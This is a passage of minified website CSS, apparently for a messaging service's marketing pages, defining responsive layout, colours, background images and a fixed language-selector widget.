    margin-bottom: 2px;
    margin-top: 7px
}

._2ywk ._2ziu {
    border-top: 1px solid #e7e7e7;
    margin-top: 42px;
    padding-top: 32px;
    text-align: center
}

._2ywk ._6kll ._6klm ._2yzi,
._2ywk ._2zsa,
._2yz0 ._6kll ._6klm ._2ywk ._2yzi {
    color: #00c2a4;
    font-size: 33px;
    font-weight: 300;
    line-height: 38px;
    margin-bottom: 36px;
    text-align: center
}

._2ywk ._2zc- {
    background-color: #29c1aa;
    height: 100%;
    overflow-x: hidden;
    overflow-y: auto;
    position: fixed;
    right: -100%;
    top: 0;
    transition: right .3s ease-in-out;
    visibility: hidden;
    width: 100%
}

._2ywk ._2zc-._2ziw {
    right: 0;
    visibility: visible
}

._2ywk ._2zix {
    cursor: pointer;
    height: 37px;
    position: absolute;
    right: 9px;
    top: 12px;
    width: 37px
}

._2ywk button._2zix {
    background-color: transparent;
    border: 0;
    padding: 0
}

._2ywk ._2zlb {
    padding-bottom: 90px;
    padding-left: 66px;
    padding-right: 66px;
    padding-top: 54px
}

@media (max-width: 319px) {
    ._2ywk ._2zlb {
        padding-left: 48px;
        padding-right: 32px
    }
}

._2ywk ._2zlc {
    background-image: url(/rsrc.php/yv/r/-r3j-x8ZnM7.svg);
    background-repeat: no-repeat;
    height: 40px;
    left: 12px;
    position: absolute;
    top: 12px;
    width: 40px
}

._2ywk ._2zc- select {
    font-size: 17px
}

@media (max-width: 319px) {
    ._2ywk ._2zlc {
        background-size: auto 28px;
        height: 28px;
        width: 28px
    }
}

._2ywk ._2yze {
    overflow: hidden
}

@media (min-width: 1440px) {
    ._2ywk ._2yze {
        width: 1440px
    }
}

._2ywk ._2zld {
    padding-bottom: 52px;
    padding-top: 58px;
    position: relative;
    text-align: center;
    vertical-align: middle
}

@media (min-width: 768px) {
    ._2ywk ._2zld {
        margin-bottom: 24px;
        width: calc(49.9% - 10px)
    }
}

._2ywk ._2zld a {
    color: #39b3ed
}

@media (max-width: 319px) {
    ._2ywk ._2zld {
        padding-top: 32px
    }
}

@media (max-width: 767px) {
    ._2ywk ._2zly {
        padding-left: 8%;
        padding-right: 8%
    }
}

@media (min-width: 768px) and (max-width: 1095px) {
    ._2ywk ._2zly {
        margin-left: 9%;
        margin-right: 9%
    }
}

@media (min-width: 1096px) {
    ._2ywk ._2zly {
        margin-left: 12%;
        margin-right: 12%
    }
}

@media (max-width: 319px) {
    ._2ywk ._2zly {
        padding-left: 20px;
        padding-right: 20px
    }
}

._2ywk ._2zlz {
    color: rgba(0, 0, 0, .5);
    font-size: 12px;
    font-weight: 500;
    letter-spacing: .15em;
    line-height: 17px;
    margin-bottom: 7px;
    text-transform: uppercase
}

@media (max-width: 319px) {
    ._2ywk ._2zlz {
        letter-spacing: .05em
    }
}

._2ywk ._2zl- {
    font-size: 25px;
    font-weight: 300;
    letter-spacing: .05em;
    line-height: 29px;
    margin-bottom: 25px
}

@media (max-width: 319px) {
    ._2ywk ._2zl- {
        font-size: 23px;
        line-height: 28px;
        margin-bottom: 18px
    }
}

._2ywk ._2zl_ {
    font-size: 15px;
    line-height: 21px;
    margin-bottom: 50px
}

@media (max-width: 319px) {
    ._2ywk ._2zl_ {
        line-height: 20px;
        margin-bottom: 24px
    }
}

._2ywk ._2zm0 {
    color: rgba(0, 0, 0, .3);
    font-size: 13px;
    line-height: 18px;
    margin: 0 auto;
    margin-top: 30px
}

._2ywk ._2zm1 ._2zm2 {
    margin: 0 auto
}

._2ywk ._2zm6 {
    position: relative
}

._2ywk ._2zm8 {
    color: #a0b5b8;
    display: block;
    font-size: 13px;
    font-weight: 500;
    letter-spacing: .6px;
    overflow: hidden;
    position: absolute;
    text-align: center;
    text-overflow: ellipsis;
    text-transform: uppercase
}

@media (max-width: 319px) {
    ._2ywk ._2zm8 {
        font-size: 11px
    }
}

._2ywk ._2zm9 {
    left: 122px;
    top: 127px;
    width: 140px
}

@media (max-width: 319px) {
    ._2ywk ._2zm9 {
        left: 101px;
        top: 101px;
        width: 100px
    }
}

._2ywk ._2zma {
    left: -2px;
    top: 176px;
    width: 120px
}

@media (max-width: 319px) {
    ._2ywk ._2zma {
        left: 2px;
        top: 140px;
        width: 90px
    }
}

._2ywk ._2zmb {
    left: 92px;
    top: 284px;
    width: 160px
}

@media (max-width: 319px) {
    ._2ywk ._2zmb {
        left: 75px;
        top: 224px;
        width: 124px
    }
}

._2ywk ._2zmc {
    padding-bottom: 34px
}

@media (min-width: 768px) {
    ._2ywk ._2zmc {
        float: left;
        margin-right: 20px
    }
}

._2ywk ._2zmd ._2zm1 {
    background-image: url(/rsrc.php/v3/yi/r/faBp1N-tAZL.png);
    background-repeat: no-repeat;
    background-size: 250px 295px;
    height: 293px;
    margin: 0 auto;
    margin-bottom: 42px;
    width: 250px
}

@media (max-width: 319px) {
    ._2ywk ._2zmd ._2zm1 {
        background-size: contain;
        height: 234px;
        margin-bottom: 0;
        width: 200px
    }
}

@media (min-width: 768px) {
    ._2ywk ._2zmd {
        float: right
    }
}

._2ywk ._2zme {
    padding-bottom: 0
}

._2ywk ._2zme ._2zm1 {
    background-image: url(/rsrc.php/v3/y7/r/8-rusTJ_j92.png);
    background-position-x: 20px;
    background-position-y: 50%;
    background-repeat: no-repeat;
    background-size: auto 386px;
    height: 386px;
    width: 100%
}

@media (min-width: 400px) {
    ._2ywk ._2zme ._2zm1 {
        background-position-x: 50px
    }
}

@media (min-width: 500px) {
    ._2ywk ._2zme ._2zm1 {
        background-position-x: 70px
    }
}

@media (min-width: 570px) {
    ._2ywk ._2zme ._2zm1 {
        background-position-x: 100%
    }
}

@media (min-width: 768px) and (max-width: 1095px) {
    ._2ywk ._2zme ._2zm1 {
        background-position-x: 30px
    }
}

@media (min-width: 1096px) {
    ._2ywk ._2zme ._2zm1 {
        background-position-x: 100%
    }
}

@media (max-width: 319px) {
    ._2ywk ._2zme ._2zm1 {
        background-size: auto 196px;
        height: 196px
    }
}

@media (min-width: 768px) {
    ._2ywk ._2zme {
        float: right
    }
}

._2ywk ._2zmf {
    padding-bottom: 330px;
    vertical-align: top
}

._2ywk ._2zmf ._2zl_ {
    margin-bottom: 30px
}

._2ywk ._2zmf ._2zm1 {
    background-image: url(/rsrc.php/v3/yn/r/Oqn8T0sZk22.png);
    background-position: 50% 0%;
    background-repeat: no-repeat;
    bottom: 0;
    left: 0;
    position: absolute;
    width: 100%
}

@media (max-width: 767px) {
    ._2ywk ._2zmf ._2zm1 {
        background-size: auto 300px;
        height: 300px
    }
}

@media (min-width: 768px) {
    ._2ywk ._2zmf ._2zm1 {
        background-size: auto 319px;
        height: 320px
    }
}

@media (max-width: 319px) {
    ._2ywk ._2zmf ._2zm1 {
        background-size: auto 200px;
        height: 200px
    }
}

@media (min-width: 768px) {
    ._2ywk ._2zmf {
        float: left
    }
}

@media (max-width: 319px) {
    ._2ywk ._2zmf {
        padding-bottom: 210px
    }
}

._2ywk ._2zmg {
    padding-bottom: 70px;
    padding-top: 40px
}

._2ywk ._2zmg ._2zl_ {
    margin-bottom: 0
}

._2ywk ._2zmg ._2zm1 {
    height: 272px;
    margin-bottom: 28px;
    margin-left: auto;
    margin-right: auto;
    width: 272px
}

@media (max-width: 319px) {
    ._2ywk ._2zmg ._2zm1 {
        height: 200px;
        width: 200px
    }
}

._2ywk ._2zmg ._2zmh {
    height: 350px;
    transform: scale(.78);
    transform-origin: top left;
    width: 350px
}

@media (max-width: 319px) {
    ._2ywk ._2zmg ._2zmh {
        transform: scale(.57)
    }
}

@media (min-width: 768px) {
    ._2ywk ._2zmg {
        float: right
    }
}

@media (max-width: 319px) {
    ._2ywk ._2zmg {
        padding-bottom: 40px;
        padding-top: 28px
    }
}

._2ywk ._2zmm {
    padding-bottom: 70px;
    padding-top: 0
}

._2ywk ._2zmm ._2zl_ {
    margin-bottom: 0
}

._2ywk ._2zmm ._2zm1 {
    background-image: url(/rsrc.php/v3/y3/r/zkqpBH18EIE.png);
    background-position: 50% 0%;
    background-repeat: no-repeat;
    background-size: auto 271px;
    height: 271px;
    margin-bottom: 44px;
    width: 100%
}

@media (max-width: 319px) {
    ._2ywk ._2zmm ._2zm1 {
        background-size: auto 200px;
        height: 200px;
        margin-bottom: 24px
    }
}

@media (min-width: 768px) {
    ._2ywk ._2zmm {
        float: left;
        margin-right: 20px;
        min-height: 540px
    }
}

@media (max-width: 319px) {
    ._2ywk ._2zmm {
        padding-bottom: 40px
    }
}

._2ywk ._2zmn {
    padding-bottom: 70px;
    padding-top: 0
}

._2ywk ._2zmn ._2zl_ {
    margin-bottom: 0
}

._2ywk ._2zmn ._2zm1 {
    background-image: url(/rsrc.php/v3/yk/r/IoWJUd17D5a.png);
    background-position: 50% 0%;
    background-repeat: no-repeat;
    background-size: contain;
    height: 253px;
    margin-bottom: 44px;
    width: 100%
}

@media (max-width: 319px) {
    ._2ywk ._2zmn ._2zm1 {
        height: 170px;
        margin-bottom: 24px
    }
}

@media (min-width: 768px) {
    ._2ywk ._2zmn {
        float: right;
        margin-bottom: 0;
        min-height: 520px
    }
}

@media (max-width: 319px) {
    ._2ywk ._2zmn {
        padding-bottom: 40px
    }
}

._2ywk ._2zmo {
    padding-bottom: 0
}

._2ywk ._2zmo ._2zm1 {
    background-image: url(/rsrc.php/v3/yw/r/JGIYCMK29cR.png);
    background-position: 50% 100%;
    background-repeat: no-repeat;
    background-size: contain;
    height: 202px;
    width: 100%
}

@media (min-width: 768px) {
    ._2ywk ._2zmo {
        float: left;
        margin-bottom: -30px;
        margin-right: 20px;
        min-height: 410px
    }
}

._2ywk ._6l-0 {
    display: table;
    margin-left: auto;
    margin-right: auto;
    min-width: 70%
}

@media (max-width: 767px) {
    ._2ywk ._6l-0 {
        display: block
    }
}

._2ywk ._6l-0 ._2z38 {
    background-position: 50% 50%;
    background-repeat: no-repeat;
    background-size: cover;
    height: 150px;
    margin-bottom: 25px;
    width: 150px
}

@media (max-width: 1095px) {
    ._2ywk ._6l-0 ._2z38 {
        height: 118px;
        width: 118px
    }
}

@media (max-width: 767px) {
    ._2ywk ._6l-0 ._2z38 {
        margin-bottom: 12px
    }
}

._2ywk ._6l-0 ._6l-1 {
    font-size: 18px;
    font-weight: 300;
    line-height: 25px
}

@media (max-width: 767px) {
    ._2ywk ._6l-0 ._6l-1 {
        font-size: 16px;
        font-weight: 400
    }
}

._2ywk ._6l-0 ._6l-1._6l-2 a {
    color: inherit;
    cursor: not-allowed
}

._2ywk ._6l-0 ._6l-1 p {
    text-align: center
}

._2ywk ._6l-0 ._6l-3 {
    display: table-cell;
    padding-left: 12px;
    padding-right: 6px;
    width: 50%
}

@media (max-width: 767px) {
    ._2ywk ._6l-0 ._6l-3 {
        display: block;
        margin-bottom: 50px;
        margin-left: auto;
        margin-right: auto;
        padding-left: 12px;
        padding-right: 12px;
        width: auto
    }
}

._2ywk ._6l-0 ._6l-4 {
    display: table-cell;
    padding-left: 6px;
    padding-right: 12px;
    width: 50%
}

@media (max-width: 767px) {
    ._2ywk ._6l-0 ._6l-4 {
        display: block;
        margin-left: auto;
        margin-right: auto;
        padding-left: 12px;
        padding-right: 12px;
        width: auto
    }
}

._2ywk ._2zmp {
    background-color: #faf7eb
}

._2ywk ._2zmq {
    background-color: #d0e9ea
}

._2ywk ._2zmu,
._2ywk ._85ke {
    background-color: #edf8f5
}

._2ywk ._2zmv {
    background-color: #f4f9fc
}

._2ywk ._6l-5 {
    background-color: #c0d9dc
}

._2ywk ._2zm2 {
    background-repeat: no-repeat;
    background-size: contain;
    position: relative
}

@media (min-width: 1096px) {
    ._2ywk ._2zm2 {
        background-image: url(/rsrc.php/v3/yL/r/JPLgnsnIOEq.png);
        height: 599px;
        width: 318px
    }
}

@media (min-width: 768px) and (max-width: 1095px) {
    ._2ywk ._2zm2 {
        background-image: url(/rsrc.php/v3/yU/r/aIUMc-wmaFw.png);
        height: 554px;
        margin: 0 auto;
        width: 308px
    }
}

@media (max-width: 767px) {
    ._2ywk ._2zm2 {
        background-image: url(/rsrc.php/v3/yU/r/aIUMc-wmaFw.png);
        height: 554px;
        margin: 0 auto;
        width: 308px
    }
}

@media (max-width: 319px) {
    ._2ywk ._2zm2 {
        height: 398px;
        margin: 0 auto;
        width: 221px
    }
}

._2ywk ._2zmw {
    position: absolute
}

@media (min-width: 768px) {
    ._2ywk ._2zmw {
        height: 406px;
        left: 15px;
        top: 113px;
        width: 285px
    }
}

@media (max-width: 767px) {
    ._2ywk ._2zmw {
        left: 28px;
        overflow: hidden;
        top: 107px;
        transform: scale(.8772);
        transform-origin: 0 0
    }
}

@media (min-width: 768px) and (max-width: 1095px) {
    ._2ywk ._2zmw {
        left: 28px;
        overflow: hidden;
        top: 107px;
        transform: scale(.8772);
        transform-origin: 0 0
    }
}

@media (max-width: 767px) {
    ._2ywk ._2zmx ._2zmy {
        padding-left: 35px;
        padding-right: 35px;
        padding-top: 10px
    }
    ._2ywk ._2zmx ._2zmz {
        font-size: 25px;
        font-weight: 300;
        letter-spacing: .04px;
        line-height: 31px;
        margin-bottom: 15px
    }
}

@media (max-width: 767px) and (max-width: 767px) {
    ._2ywk ._2zmx ._2zmz {
        color: #fff
    }
}

@media (max-width: 767px) {
    ._2ywk ._2zmx ._2zm_ {
        height: 360px;
        margin-bottom: 0;
        overflow: hidden
    }
    ._2ywk ._2zmx ._2zi1 {
        font-size: 16px;
        line-height: 22px;
        margin-bottom: 40px
    }
    ._2ywk ._2zmx ._2zn8 {
        bottom: -50px;
        box-sizing: border-box;
        color: rgba(0, 0, 0, .42);
        font-size: 13px;
        left: 0;
        line-height: 17px;
        padding-left: 35px;
        padding-right: 35px;
        position: absolute;
        text-align: center;
        width: 100%;
        z-index: 100
    }
    ._2ywk ._2zmx ._2zn9 {
        cursor: pointer;
        display: inline-block;
        margin-bottom: 40px
    }
    ._2ywk ._2zmx ._2z2g {
        display: none
    }
}

@media (min-width: 768px) {
    ._2ywk ._2zmx {
        display: table-row
    }
    ._2ywk ._2zmx ._2zmy {
        display: table-cell;
        padding-right: 40px;
        vertical-align: middle
    }
    ._2ywk ._2zmx ._2zm_ {
        display: table-cell;
        vertical-align: middle
    }
    ._2ywk ._2zmx ._2zmz {
        font-size: 34px;
        font-weight: 300;
        line-height: 35px;
        margin-bottom: 24px
    }
    ._2ywk ._2zmx ._2zi1 {
        font-size: 17px;
        line-height: 26px;
        margin-bottom: 12px;
        opacity: .78
    }
    ._2ywk ._2zmx ._2zna,
    ._2ywk ._2zmx ._2z07 {
        display: none
    }
    ._2ywk ._2zmx ._2zn8 {
        font-size: 13px;
        line-height: 18px;
        margin-bottom: 24px;
        opacity: .3
    }
}

@media (min-width: 1096px) {
    ._2ywk ._2znb ._2zmy {
        padding-right: 120px
    }
}

@media (max-width: 319px) {
    ._2ywk ._2zmx ._2zmy {
        padding-left: 20px;
        padding-right: 20px;
        padding-top: 10px
    }
    ._2ywk ._2zmx ._2zmz {
        font-size: 23px;
        line-height: 28px
    }
    ._2ywk ._2zmx ._2zi1 {
        font-size: 16px;
        line-height: 20px;
        margin-bottom: 24px
    }
    ._2ywk ._2zmx ._2zn9 {
        margin-bottom: 28px
    }
}

@media (max-width: 767px) {
    ._2ywk ._2yzf {
        background-color: #1ebea5;
        color: #fff;
        text-align: center
    }
}

@media (min-width: 768px) {
    ._2ywk ._2yzf {
        padding-bottom: 66px;
        padding-top: 66px;
        width: 630px
    }
}

@media (min-width: 1096px) {
    ._2ywk ._2yzf {
        width: 788px
    }
}

@media (max-width: 767px) {
    ._2ywk ._2yz- ._2zmf {
        padding-top: 120px
    }
}

._2ywk ._2yz- a._2zld {
    color: inherit
}

@media (max-width: 767px) {
    ._2ywk ._2yz- a._2zld {
        display: block
    }
}

._2ywk ._2znc {
    padding-bottom: 364px;
    vertical-align: top
}

@media (max-width: 767px) {
    ._2ywk ._2znc {
        padding-bottom: 332px
    }
}

@media (max-width: 319px) {
    ._2ywk ._2znc {
        padding-bottom: 262px
    }
}

._2ywk ._2znc ._2zm1 {
    background-image: url(/rsrc.php/v3/yJ/r/C5rSksmNVbe.png);
    background-position: 50% 0%;
    background-repeat: no-repeat;
    bottom: 0;
    height: 354px;
    left: 0;
    position: absolute;
    width: 100%
}

@media (min-width: 768px) {
    ._2ywk ._2znc ._2zm1 {
        background-size: auto 482px
    }
}

@media (max-width: 767px) {
    ._2ywk ._2znc ._2zm1 {
        background-size: auto 444px;
        height: 324px
    }
}

@media (max-width: 319px) {
    ._2ywk ._2znc ._2zm1 {
        background-size: auto 313px;
        height: 228px
    }
}

._2ywk ._7yko ._2z2g {
    margin-bottom: 45px;
    margin-top: 45px
}

@media (min-width: 768px) and (max-width: 1095px) {
    ._2ywk ._7yko ._2z2g {
        text-align: center
    }
}

@media (max-width: 767px) {
    ._2ywk ._7yko ._2z2g {
        text-align: center
    }
}

@media (max-width: 319px) {
    ._2ywk ._7yko ._2z2g {
        margin-bottom: 32px;
        margin-top: 32px
    }
}

._2ywk ._7yko hr {
    background: none;
    border: none;
    border-bottom: 1px solid #e7e7e7;
    margin-bottom: 32px
}

._2ywk ._7yko ._7ykp {
    background-color: #f8f9fa
}

@media (min-width: 768px) and (max-width: 1095px) {
    ._2ywk ._7yko ._7ykp {
        height: 228px
    }
}

@media (max-width: 767px) {
    ._2ywk ._7yko ._7ykp {
        height: 142px
    }
}

._2ywk ._7yko ._7ykp ._2zs9 {
    background-image: url(/rsrc.php/v1/yx/r/E3JNSE8ZyYG.jpg);
    background-size: auto 368px;
    height: 368px
}

@media (-webkit-min-device-pixel-ratio: 2),
(min-resolution: 192dpi) {
    ._2ywk ._7yko ._7ykp ._2zs9 {
        background-image: url(/rsrc.php/v1/yI/r/2P5WRIo-ISD.jpg)
    }
}

@media (min-width: 768px) and (max-width: 1095px) {
    ._2ywk ._7yko ._7ykp ._2zs9 {
        background-size: cover;
        height: 228px
    }
}

@media (max-width: 767px) {
    ._2ywk ._7yko ._7ykp ._2zs9 {
        background-size: cover;
        height: 142px
    }
}

@media (max-width: 767px) {
    ._2ywk ._7yko._7yks ._2yzc,
    ._2ywk ._7yko._7yiv ._2yzc {
        padding-right: 0
    }
    ._2ywk ._7yko._7yks ._2yzp,
    ._2ywk ._7yko._7yiv ._2yzp {
        padding-bottom: 68px;
        padding-top: 28px
    }
}

@media (max-width: 767px) {
    ._2ywk ._7yko ._1hg7,
    ._2ywk ._7yko ._2yzv {
        padding-right: 24px
    }
}

@media (max-width: 319px) {
    ._2ywk ._7yko ._1hg7,
    ._2ywk ._7yko ._2yzv {
        padding-right: 0
    }
}

._2ywk ._7yko._7yks ._2yzc {
    padding-right: 16px
}

@media (min-width: 768px) {
    ._2ywk ._7yko._7yiw h2 {
        padding-bottom: 18px
    }
}

@media (max-width: 767px) {
    ._2ywk ._7yko._7yiw h2 {
        padding-bottom: 8px
    }
}

@media (max-width: 767px) {
    ._2ywk ._2zi0 ._2yz5 {
        padding-top: 10px
    }
}

@media (min-width: 768px) and (max-width: 1095px) {
    ._2ywk ._2zi0 ._2yz5 {
        padding-top: 36px
    }
}

._2ywk ._2zi0 ._2zi1>._2z9m {
    font-size: 16px;
    margin-bottom: 21px
}

._2ywk ._2zi0 a._1c44 {
    border: 0;
    box-sizing: border-box;
    display: block;
    height: 0;
    outline: none;
    pointer-events: none;
    position: relative;
    text-decoration: none
}

@media (min-width: 1096px) {
    ._2ywk ._2zi0 a._1c44 {
        margin-top: -121px;
        padding-top: 121px
    }
}

@media (min-width: 768px) and (max-width: 1095px) {
    ._2ywk ._2zi0 a._1c44 {
        margin-top: -104px;
        padding-top: 104px
    }
}

@media (max-width: 767px) {
    ._2ywk ._2zi0 a._1c44 {
        margin-top: -91px;
        padding-top: 91px
    }
}

._2ywk ._2zi0 ._-pk ._2z9m {
    font-size: 16px;
    margin-bottom: 21px;
    margin-top: 26px
}

._2ywk ._2zi0 ._-pk ol[type='a'] {
    list-style-type: lower-alpha
}

._2ywk ._2zi0 ._-pk ol[type='i'] {
    list-style-type: lower-roman
}

._2ywk ._2zi0 ._-pk ol[type='1'] {
    list-style-type: decimal
}

._2ywk ._2zi0 ._-pk ol:not([type]) {
    list-style-type: disc
}

._2ywk ._2zne {
    line-height: normal;
    list-style-type: none
}

._2ywk ._2znf {
    margin-bottom: 6px
}

@media (max-width: 319px) {
    ._2ywk ._2znf {
        margin-bottom: 3px
    }
}

@media (min-width: 768px) {
    ._2ywk ._2zng {
        font-size: 19px;
        line-height: 30px
    }
}

@media (max-width: 767px) {
    ._2ywk ._2zng {
        font-size: 16px;
        line-height: 21px
    }
}

@media (max-width: 767px) {
    ._2ywk ._2zng ._2znf {
        border-bottom: 1px solid #dfdfdf;
        margin-bottom: 0
    }
    ._2ywk ._2zng ._2znf:last-child {
        border-bottom: none
    }
}

@media (min-width: 768px) {
    ._2ywk ._2zng ._2zob {
        color: #1cb39b
    }
}

@media (max-width: 767px) {
    ._2ywk ._2zng ._2zob {
        color: #1d2129;
        display: block;
        padding-bottom: 13px;
        padding-left: 2px;
        padding-right: 24px;
        padding-top: 12px
    }
}

@media (min-width: 768px) {
    ._2ywk ._2zox ._2znf {
        margin-bottom: 12px
    }
    ._2ywk ._2zox ._2zob {
        color: #5b5f62
    }
}

@media (max-width: 767px) {
    ._2ywk ._2zox ._2znf {
        border-bottom: 1px solid #dfdfdf;
        margin-bottom: 0
    }
    ._2ywk ._2zox ._2znf:last-child {
        border-bottom: none
    }
    ._2ywk ._2zox ._2zob {
        color: #1d2129;
        display: block;
        padding-bottom: 13px;
        padding-left: 2px;
        padding-right: 2px;
        padding-top: 12px
    }
}

._2ywk ._2zoy,
._2ywk ._2znf:last-child {
    margin-bottom: 0 !important
}

@media (max-width: 767px) {
    ._2ywk ._2zne._2zoz {
        margin-bottom: 72px
    }
}

._2ywk ._2zne._2zoz ._2zob {
    color: #fff
}

@media (max-width: 767px) {
    ._2ywk ._2zne._2zoz ._2zob {
        display: block;
        padding-bottom: 8px;
        padding-top: 8px
    }
}

@media (max-width: 319px) {
    ._2ywk ._2zne._2zoz ._2zob {
        padding-bottom: 3px;
        padding-top: 3px
    }
}

._2ywk ._2zo- {
    display: inline-block;
    height: 1em
}

._2ywk ._2z2n {
    list-style-type: none
}

._2ywk ._2zo_ ._2zp6 {
    border-bottom: 1px solid rgba(255, 255, 255, .2);
    font-size: 17px;
    font-weight: 500;
    line-height: 24px
}

._2ywk ._2zo_ ._2zp7 {
    display: block;
    padding-bottom: 15px;
    padding-top: 15px
}

@media (max-width: 319px) {
    ._2ywk ._2zo_ ._2zp7 {
        padding-bottom: 8px;
        padding-top: 8px
    }
}

._2ywk ._2zo_ ._2zp9 {
    border-bottom: none;
    padding-top: 42px
}

._2ywk ._2ziu {
    border-top: 1px solid #e7e7e7;
    margin-top: 42px;
    padding-top: 32px;
    text-align: center
}

@media (max-width: 319px) {
    ._2ywk ._2ziu {
        margin-top: 24px;
        padding-top: 24px
    }
}

._2ywk ._6rg5 {
    border-top: 1px solid #e7e7e7;
    padding-top: 32px;
    text-align: center
}

._2ywk ._6-22 {
    border-top: 1px solid #e7e7e7
}

@media (max-width: 767px) {
    ._2ywk ._6-22 {
        text-align: center
    }
}

._2ywk ._6-22 ._6rff {
    position: relative
}

@media (max-width: 767px) {
    ._2ywk ._6-22 ._6rff {
        position: static
    }
    ._2ywk ._6-22 ._6rff ._6rfg {
        display: block;
        margin-bottom: 16px
    }
}

@media (max-width: 767px) {
    ._2ywk ._6-22 ._6rfh ._6rfg {
        margin-bottom: 16px
    }
}

._2ywk ._6-22 ._6rfg {
    color: #7c7f81;
    font-size: 16px;
    margin-bottom: 28px;
    margin-top: 28px
}

._2ywk ._6-22 ._6rfi {
    position: absolute;
    right: 0%;
    top: 50%;
    transform: translateY(-50%)
}

@media (max-width: 767px) {
    ._2ywk ._6-22 ._6rfi {
        display: block;
        margin-bottom: 28px;
        position: unset;
        right: unset;
        top: unset;
        transform: none
    }
}

._2ywk ._6-22 ._6rfi ._2y_c:first-child {
    margin-right: 16px
}

._2ywk ._6-22 ._6rfj li:nth-child(n+2) {
    margin-top: 10px
}

._2ywk ._6-22 ._6rfj:last-child {
    margin-bottom: 28px
}

._2ywk ._6-22 ._6rfj ul {
    list-style-type: none
}

@media (max-width: 767px) {
    ._2ywk ._6-22 ._6rfj ._2y_c {
        display: block
    }
}

._2ywk ._6-22 ._6rfk {
    text-transform: none
}

@media print {
    ._2ywk ._6-22 {
        display: none
    }
}

._2ywk ._2zpb {
    padding: 30px
}

._2ywk ._2zpc {
    font-size: 17px;
    font-weight: 500;
    line-height: normal;
    margin-bottom: 8px
}

._2ywk ._2zpd {
    font-size: 15px;
    line-height: normal
}

._2ywk ._2zpe a[name] {
    display: block;
    height: 0;
    position: relative;
    top: -110px
}

._2ywk ._2y_d label,
._2ywk ._2y_d input,
._2ywk ._2y_d button {
    font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Oxygen, Ubuntu, Cantarell, "Open Sans", "Helvetica Neue", sans-serif
}

._2ywk ._8z0d {
    border-left: 2px solid #77d7c8;
    border-radius: 10px 10px 0 0;
    border-right: 2px solid #77d7c8;
    border-top: 2px solid #77d7c8;
    bottom: 0;
    padding: 8px;
    position: fixed;
    right: 4%;
    width: 200px;
    z-index: 2000
}

._2ywk ._8z0d>i:first-of-type {
    color: #77d7c8;
    cursor: pointer;
    position: absolute;
    right: 3px;
    top: 3px
}

._2ywk ._8z0d>select {
    background-color: #01e675;
    border-color: #01e675;
    border-radius: 10px 0 0 10px;
    color: #fff !important;
    font-weight: 500;
    height: 24px;
    letter-spacing: .071em;
    padding: 7px;
    text-align: center;
    text-transform: uppercase;
    white-space: nowrap;
    width: 100%
}

._2ywk ._8z0d>h4 {
    color: rgba(0, 0, 0, .5);
    font-size: 12px;
    font-weight: 500;
    letter-spacing: .15em;
    line-height: 17px;
    margin-top: 7px;
    text-transform: uppercase
}

._2ywk ._8z0d>h4:first-of-type {
    margin-top: -5px
}

._2ywk ._8z0d>._8z0e {
    display: flex
}

._2ywk ._8z0d>._8z0e>a {
    cursor: pointer;
    display: inline;
    font-size: 12px;
    height: 10px;
    line-height: 10px;
    padding: 7px;
    text-align: center;
    width: 50%
}

._2ywk ._8z0d>._8z0e>a:first-of-type {
    border-radius: 10px 0 0 10px
}

._2ywk ._8z0d>._8z0e>a:last-of-type {
    border-radius: 0 10px 10px 0
}

._2ywk ._8z0d>small {
    color: rgba(0, 0, 0, .5);
    font-size: 10px;
    text-align: center;
    text-transform: uppercase
}

._2ywk ._8z0d>small>a {
    color: #00f;
    font-size: 9px
}

._2ywk ._8z0f {
    border-left: 2px solid #77d7c8;
    border-radius: 10px 10px 0 0;
    border-right: 2px solid #77d7c8;
    border-top: 2px solid #77d7c8;
    bottom: 0;
    cursor: pointer;
    padding: 5px;
    position: fixed;
    right: 4%;
    z-index: 2000
}

._2ywk ._89cf ._89cg {
    margin-top: 12px
}

._2ywk ._89cf ._6jg7 {
    color: #5b5f62;
    display: inline-block;
    line-height: 26px;
    margin-left: auto;
    margin-right: auto;
    margin-top: 16px;
    max-width: 70%;
    text-align: left
}

._2ywk ._89cf ._6jg7 h4 {
    color: #333;
    font-size: 17px;
    font-weight: 500;
    margin-bottom: 6px;
    margin-top: 18px;
    text-align: center
}

._2ywk ._89cf ._6jg7 ul {
    list-style-type: disc;
    padding-left: 40px
}

._2ywk ._89cf ._6jg7 ul li {
    text-align: left
}

._2ywk ._89cf ._2yz5 {
    padding-bottom: 100px;
    text-align: center
}

._2ywk ._2yzp {
    padding-bottom: 100px
}

@media (max-width: 767px) {
    ._2ywk ._2yzp {
        padding-bottom: 42px;
        padding-top: 32px
    }
}

@media (min-width: 768px) and (max-width: 1095px) {
    ._2ywk ._2zpf {
        box-sizing: border-box;
        padding-left: 18px;
        padding-right: 18px;
        width: 100%
    }
}

@media (max-width: 767px) {
    ._2ywk ._2zpf {
        display: none
    }
}

._2ywk ._7ohy {
    -webkit-font-smoothing: antialiased
}

._2ywk ._7ohy ._7ohz {
    margin-bottom: 24px
}

._2ywk ._7ohy ._7ohz ._2z36 {
    vertical-align: top
}

._2ywk ._7ohy ._7oh- {
    height: 199px;
    margin-bottom: 20px;
    width: 100%
}

._2ywk ._7ohy ._7oh_ {
    background-image: url(/rsrc.php/v3/yl/r/m9oC9SFbvZi.png)
}

._2ywk ._7ohy ._7oi0 {
    background-image: url(/rsrc.php/v3/y7/r/uCOYE5bdrVW.png)
}

._2ywk ._7ohy ._9q05 {
    padding-bottom: 14px;
    width: 100%
}

._2ywk ._7ohy ._9q05:last-of-type {
    margin-bottom: 0
}

._2ywk ._7ohy ._9q05:last-of-type ._2zl- {
    margin-bottom: 28px
}

._2ywk ._7ohy ._7oi1 {
    padding-top: 74px
}

._2ywk ._7ohy ._7oi1 ._2z9k,
._2ywk ._7ohy ._7oi1 ._67wc ._67wh ._7tog,
._2ywk ._67wc ._67wh ._7ohy ._7oi1 ._7tog,
._2yz0 ._67wc ._67wh ._2ywk ._7ohy ._7oi1 ._7tog {
    color: #282828
}

._2ywk ._7ohy ._7oi1 ._2z9k a,
._2ywk ._7ohy ._7oi1 ._67wc ._67wh ._7tog a,
._2ywk ._67wc ._67wh ._7ohy ._7oi1 ._7tog a,
._2yz0 ._67wc ._67wh ._2ywk ._7ohy ._7oi1 ._7tog a {
    color: rgba(65, 74, 83, .4)
}

._2ywk ._7ohy ._7oi1 ._2zlz {
    font-size: 13.5px
}

._2ywk ._7ohy ._7oi1 ._2zl- {
    font-size: 29px;
    margin-bottom: 68px
}

._2ywk ._7ohy ._7oi1 ._2zl_ {
    margin-bottom: 76px
}

._2ywk ._7ohy ._7oi1 ._7oi2 {
    font-size: 24px;
    font-weight: 300;
    margin-bottom: 2px;
